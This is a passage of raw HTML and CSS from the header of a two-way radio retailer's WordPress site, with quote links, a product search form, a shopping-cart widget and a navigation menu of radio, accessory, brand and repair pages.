end hack */;}@media(min-width:768px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--content-width:1400px;}}@media(max-width:991px) and (min-width:768px){.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:50%;}}@media(max-width:991px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:start;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -11px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:start;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:24px;}}@media(max-width:767px){.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:80px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:80px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:71%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element-e3df1c4 .account i{font-size:25px;}.elementor-element-e3df1c4 .block-type i + span{margin-top:0px;}.elementor-element-e3df1c4 .inline-type i + span{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed{width:auto;max-width:auto;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-7f8f3e5 .mobile-menu-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}}/* Start custom CSS for container, class: .elementor-element-98d26c9 */.elementor-2141 .elementor-element.elementor-element-98d26c9{
z-index: 11;
}/* End custom CSS */</style><style id="block_2141_css">.main{padding-top:0;border-top:0}@media ( max-width:767px ){.main{padding-bottom:2rem}}.riode-section-video .elementor-wrapper:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(43,151,223,0.3);z-index:1}.custom-segoe-font{font-family:'Segoe Script',sans-serif}.label-star-wrapper .elementor-heading-title{display:inline-flex;align-items:center;flex-wrap:wrap;justify-content:center}.label-star{display:inline-flex;align-items:center;margin:-5px 25px 0;padding:9px 7px 5px;line-height:1}.parallax .label-star{margin-top:-10px}.label-star:before,.label-star:after{animation:4s linear 0s infinite rotateStar;content:'\f005';display:inline-block;margin:5px 5px 5px 15px;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:.467em;font-weight:400;position:relative;top:-2px}.label-star:before{animation-direction:reverse;margin-left:5px}@keyframes rotateStar{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media (max-width:767px){.intro-slide-1 .banner-img img{object-position:40%}.intro-slide-2 .banner-img img{object-position:60%}}.opacity-8{opacity:.8}.slider-icon-boxes>.elementor-container>.elementor-column,.slider-icon-boxes>.elementor-container>.elementor-row>.elementor-column{box-shadow:0 5px 30px rgba(0,0,0,0.07)}@media (min-width:992px){.slider-icon-boxes .elementor-icon-box-wrapper:after{content:'';height:37px;width:1px;background:#e1e1e1;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.iconbox1-3 .elementor-icon-box-wrapper:after{content:none}.slider-icon-boxes .elementor-icon-box-content{flex-grow:0!important}@media (min-width:768px){.slider-icon-boxes .elementor-icon-box-wrapper{justify-content:center}.widget-products .elementor-container{flex-wrap:wrap}.widget-products .elementor-column{flex:0 0 50%;width:50%}}.banner .h-divider{width:35px;height:4px;background:#fff}.btn-icon-top-n2 i{position:relative;top:-2px}.banner-group-section>.elementor-container,.banner-group-section>.elementor-container>.elementor-row{justify-content:center}.parallax .label-star:before{margin-right:10px}.posts-slider .owl-stage-outer{margin:-2rem;padding:2rem}@media (min-width:1600px){.posts-slider .owl-stage-outer{margin:-5rem;padding:5rem}}.brand-carousel .slide-image-wrap img{width:100%;max-width:180px;height:100%}@media (max-width:479px){.brand-carousel .slide-image-wrap img{max-width:150px}}@media (min-width:1200px){.widget-products .elementor-column{flex:0 0 25%;width:25%}}@media ( max-width:399px ){.black-friday-banner .banner-layer-left{transform:none!important;top:10px}.black-friday-banner .banner-layer-right{top:auto;bottom:10px;transform:none!important;right:auto;left:7%}}.banner{border-radius:3px;overflow:hidden}.opacity-8{opacity:.8}.banner-cat .cat-type-banner .btn{opacity:1}.banner-cat .cat-type-banner .category-content{padding-bottom:5.4rem}.banner-cat mark:after{content:'';border-bottom:3px solid #fff;width:36px;display:block;position:absolute;bottom:34px}.banner-cat .btn:after{content:"\e97f";display:inline;border:0;vertical-align:1px;margin-left:6px;font-family:'riode';font-weight:400}.banner-cat,.banner-cat .elementor-widget-container,.banner-cat .woocommerce,.banner-cat .products,.banner-cat .product,.banner-cat figure,.banner-cat img{height:100%}.banner-cat .d-lazyload{min-height:100%}.banner-cat img{object-fit:cover;background:#232323}.banner-cat .category-accessories img{background:#ECA5A9}.elementor-widget-riode_widget_banner,.banner,.banner img,.posts img{border-radius:3px}</style><div class="riode-block elementor elementor-2141" data-block-id="2141" data-elementor-id="2141" data-elementor-type="riode-block">		<div data-elementor-type="wp-post" data-elementor-id="2141" class="elementor elementor-2141" data-elementor-post-type="riode_template">
				<div data-dce-background-color="#222222" class="elementor-element elementor-element-399389b e-flex e-con-boxed e-con e-parent" data-id="399389b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#395FAE" class=" elementor-element elementor-element-e1b4dc8 elementor-widget elementor-widget-heading" data-id="e1b4dc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+8008955122">Get a Quote Now</a></h2>				</div>
				</div>
				<div class=" elementor-element elementor-element-562e673 elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-riode_widget_button" data-id="562e673" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-underline  btn-sm btn-primary" href="tel:+18882996340" >Get a Quote Now</a>				</div>
				</div>
					</div>
				</div>
				
		<section		 data-dce-background-color="#222222" class=" elementor-section elementor-top-section elementor-element elementor-element-15144b6 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15144b6" data-element_type="section" id="topbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03fc1f3 top-store-notice" data-id="03fc1f3" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-text-color="#FFFFFF" class=" elementor-element elementor-element-aacb471 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="aacb471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We Repair Radios &#8211; All Brands &#8211; FREE SHIPPING BOTH WAYS!!</p>								</div>
				</div>
				<div data-dce-text-color="#FFFFFF" class=" elementor-element elementor-element-463bd26 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="463bd26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discount Two-Way Radio “The largest two-way radio inventory in the world!” Most orders ship same day!</p>								</div>
				</div>
				<div class=" elementor-element elementor-element-3df7f15 elementor-hidden-mobile elementor-widget elementor-widget-riode_widget_button" data-id="3df7f15" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-underline  btn-sm btn-primary" href="https://discounttwo-wayradio.com/get-a-free-quote/" >Get a Quote Now</a>				</div>
				</div>
				<div data-dce-title-color="#4D85D6" class=" elementor-element elementor-element-02f07bd elementor-hidden-desktop elementor-hidden-tablet top-bar-phone elementor-widget elementor-widget-heading" data-id="02f07bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:800.895.5122"><span>8</span>00.895.5122</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-a3aa00c btn-close elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-riode_widget_button" data-id="a3aa00c" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-icon" href="#" ><i class="  d-icon-close"></i></a>				</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		<div class="elementor-element elementor-element-e67dc59 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="e67dc59" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58b47b7 e-con-full e-flex e-con e-child" data-id="58b47b7" data-element_type="container">
		<div class="elementor-element elementor-element-3757027 e-con-full e-flex e-con e-child" data-id="3757027" data-element_type="container">
				<div class=" elementor-element elementor-element-619b09e mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="619b09e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="708" height="849" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/DTWR_logo_2021_oulined.png" class="attachment-large size-large wp-image-128654" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cdfdde e-con-full e-flex e-con e-child" data-id="6cdfdde" data-element_type="container">
				<div class=" elementor-element elementor-element-6cf0edd mr-8 flex-1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_search" data-id="6cf0edd" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-simple rounded">
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value="product"/>

		
		<input type="search" class="form-control" name="s" placeholder="Search products..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-23c63ec custom-header-main header-2 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="23c63ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f47cfe7 e-con-full e-flex e-con e-child" data-id="f47cfe7" data-element_type="container">
				<div class=" elementor-element elementor-element-09e0a96 mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="09e0a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="694" height="824" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/discounttwo.png" class="attachment-large size-large wp-image-125808" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-8b9978e mr-lg-4 ml-lg-4 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="8b9978e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong><span>8<span>00 895 5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-62456dc mr-8 flex-1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_search" data-id="62456dc" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-simple rounded">
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value="product"/>

		
		<input type="search" class="form-control" name="s" placeholder="Search products..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				<div class=" elementor-element elementor-element-b6add6b mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="b6add6b" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-de94281 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="de94281" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-a949618 mr-0 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-yith-ywraq-mini-widget-quote" data-id="a949618" data-element_type="widget" data-widget_type="yith-ywraq-mini-widget-quote.default">
				<div class="elementor-widget-container">
					<div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=true&amp;show_price=true&amp;show_quantity=true&amp;show_variations=true&amp;show_title_inside=1&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=true&amp;args%5Bshow_price%5D=true&amp;args%5Bshow_quantity%5D=true&amp;args%5Bshow_variations%5D=true&amp;args%5Bshow_title_inside%5D=true&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 		href="https://discounttwo-wayradio.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="ywraq-quote-icon-icon_quote"></span><span
						class="raq-items-number">0</span>
				</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-00fd98e mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="00fd98e" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-fa9732a mr-2 flex-1-mob flex-end elementor-widget elementor-widget-riode_header_cart" data-id="fa9732a" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
						<span class="cart-label block-type">
											<span class="cart-name">Shopping Cart:</span>
									
								<span class="cart-price">&#36;0.00</span>
										</span>
										<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-dee4144 flex-lg-max mr-4 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="dee4144" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eef6cbc elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="eef6cbc" data-element_type="container">
					<div class="e-con-inner">
				<div class=" elementor-element elementor-element-0f116c6 elementor-widget elementor-widget-riode_widget_menu" data-id="0f116c6" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" skin1 main-navigation"><ul id="menu-main-navigation" class="menu  horizontal-menu" style=""><li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487" ><a href="#" class="nolink">Radios</a>
<ul>
	<li id="menu-item-43788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43788" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Two-Way Handheld Radios</a></li>
	<li id="menu-item-43790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43790" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Base Station Radios</a></li>
	<li id="menu-item-43789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43789" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Two-Way Mobile Radios</a></li>
	<li id="menu-item-43791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43791" ><a href="https://discounttwo-wayradio.com/radio-repeaters/">Repeaters &#038; Systems</a></li>
	<li id="menu-item-43792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43792" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>

</ul>
</li>
<li id="menu-item-43896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43896" ><a href="#" class="nolink">Accessories</a>
<ul>
	<li id="menu-item-43901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43901" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries for Two-Way Radios</a></li>
	<li id="menu-item-43898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43898" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Two-Way Radio Speaker Microphones</a></li>
	<li id="menu-item-43902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43902" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>
	<li id="menu-item-43897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43897" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Two-Way Radio Earpieces</a></li>
	<li id="menu-item-43899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43899" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/">Headsets (High Noise Reduction)</a></li>
	<li id="menu-item-43900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43900" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/">Headsets (Light Weight)</a></li>
	<li id="menu-item-43903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43903" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/holsters/">Holsters</a></li>
	<li id="menu-item-43904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43904" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/chest-packs/">Chest Packs</a></li>

</ul>
</li>
<li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18774" ><a href="https://discounttwo-wayradio.com/brands/">Brands</a>
<ul>
	<li id="menu-item-18772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18772" ><a href="https://discounttwo-wayradio.com/brands/rca-radios/">RCA Radios</a></li>
	<li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773" ><a href="https://discounttwo-wayradio.com/brands/motorola-radios/">Motorola Radios</a></li>
	<li id="menu-item-18771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18771" ><a href="https://discounttwo-wayradio.com/brands/kenwood-radios/">Kenwood Radios</a></li>
	<li id="menu-item-18770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18770" ><a href="https://discounttwo-wayradio.com/brands/icom-radios/">Icom Radios</a></li>

</ul>
</li>
<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775" ><a href="https://discounttwo-wayradio.com/industries/">Industries</a></li>
<li id="menu-item-18780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18780" ><a href="https://discounttwo-wayradio.com/repair/">Repair<span class="tip" style="background-color: #2277cc">all brands</span></a>
<ul>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804" ><a href="https://discounttwo-wayradio.com/repair/rca/">RCA</a></li>
	<li id="menu-item-18803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803" ><a href="https://discounttwo-wayradio.com/repair/motorola/">Motorola</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18799" ><a href="https://discounttwo-wayradio.com/repair/hytera/">Hytera</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18800" ><a href="https://discounttwo-wayradio.com/repair/vertex/">Vertex</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801" ><a href="https://discounttwo-wayradio.com/repair/icom/">Icom</a></li>
	<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802" ><a href="https://discounttwo-wayradio.com/repair/kenwood/">Kenwood</a></li>

</ul>
</li>
<li id="menu-item-20675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20675" ><a href="https://discounttwo-wayradio.com/radio-knowledge/">Radio Knowledge</a>
<ul>
	<li id="menu-item-20680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20680" ><a href="https://discounttwo-wayradio.com/radio-knowledge/case-studies/">Case Studies</a></li>
	<li id="menu-item-20679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20679" ><a href="https://discounttwo-wayradio.com/radio-knowledge/product-news/">Product News</a></li>
	<li id="menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20678" ><a href="https://discounttwo-wayradio.com/radio-knowledge/industry-guides/">Industry Guides</a></li>
	<li id="menu-item-20677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677" ><a href="https://discounttwo-wayradio.com/radio-knowledge/industry-news/">Industry News</a></li>
	<li id="menu-item-20676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20676" ><a href="https://discounttwo-wayradio.com/radio-knowledge/two-way-radio-tips/">Two-Way Radio Tips</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-3d03c03 custom-header-main header-2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3d03c03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class=" elementor-element elementor-element-92b8506 elementor-widget elementor-widget-riode_widget_menu" data-id="92b8506" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
